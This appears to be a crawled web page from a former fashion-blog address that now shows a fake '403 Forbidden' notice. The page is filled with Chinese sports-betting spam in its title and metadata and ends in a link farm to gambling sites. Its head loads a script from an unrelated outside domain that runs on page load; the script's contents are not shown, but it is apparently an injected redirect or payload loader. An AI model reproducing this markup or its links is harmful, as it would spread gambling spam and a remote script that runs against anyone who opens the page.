

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.walkoffashion.com/2010/09/look-of-week-dressy-day-look-under-100.html
body_size: 1143
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐动体育-乐动体育LDSPORTS（中国）官方网站</title>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站," name="keywords"/>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，占地面积38万余平方米，资产总额12.5亿多元，拥有冲、剪、弯数控三大件、400T液压机床等大型设备，具备了机械加工、钣金加工、装配、检测等科学生产线。乐动体育-乐动体育LDSPORTS（中国）官方网站给您最好的服务和最好的体验，乐动体育-乐动体育LDSPORTS（中国）官方网站官网等待小伙伴加入进来吧。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2010/09/look-of-week-dressy-day-look-under-100.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/06 04:42:34</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.basarrate.com">乐动平台-乐动(中国)</a> | <a href="http://www.carlesiii.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.telcuk.com">乐动体育app官网</a> | <a href="http://www.islandtelecomllc.com">乐动体育·|（官方）在线官网</a> | <a href="http://www.tvprostor.com">乐动·体育（中国）官方网站-LEDONG SPORTS</a> | <a href="http://www.threepointsinsurance.com">乐动平台-乐动(中国)一站式服务平台</a> | <a href="http://www.marshcreekcrossing.com">乐动体育-乐动ledong（中国）</a> | <a href="http://www.sdlndhxx.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.nnkcreations.com">乐动体育平台（中国）科技有限公司</a> | 
</div>
</body>
</html>
